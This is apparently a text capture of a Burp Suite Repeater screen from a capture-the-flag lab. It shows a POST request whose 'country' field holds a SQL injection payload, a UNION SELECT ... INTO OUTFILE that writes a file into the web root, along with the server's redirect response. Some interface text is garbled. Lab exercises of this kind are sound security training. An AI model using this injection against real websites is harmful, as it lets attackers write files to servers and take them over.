 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Origin: http://10.129.95.235
10 Connection: close
11 Referer: http://10.129.95.235/
12 Upgrade-Insecure-Requests: 1
13
14 username=emvee&country=Brazil' union select "This file is written by eMVee" into outfile
'/var/www/html/emvee.txt'-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 21 May 2024 18:47:50 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=77606197a3e094192fbdbf8941efd147
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Inspecto
Request a
Request
Request b
Request
Request h
Response